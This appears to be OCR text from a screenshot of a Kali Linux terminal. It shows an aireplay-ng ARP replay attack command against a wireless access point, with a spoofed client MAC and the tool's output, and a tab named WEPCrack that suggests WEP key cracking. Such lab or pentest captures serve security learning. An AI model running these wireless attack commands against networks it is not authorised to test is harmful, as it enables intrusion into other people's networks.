 Kali Linux 32-bit - VMware Player (Non-commercial use only)
Applications Places Fri 26 Sep, 21:14 root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# aireplay-ng -3 -b E8:94:F6:62:1E:8E -h 20:10:7A:45:36:61 --ignore-negative-one
mon0
The interface MAC (80:1F:02:8F:34:D5) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 20:10:7A:45:36:61
21:14:33 Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel -1
Saving ARP requests in replay_arp-0926-211433.cap
You should also start airodump-ng to capture replies.
Read 1091 packets (got 0 ARP requests and 77 ACKs), sent 0 packets...(0 pps)
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~ root@kali: ~/WEPCrack
To release input, press Ctrl+Alt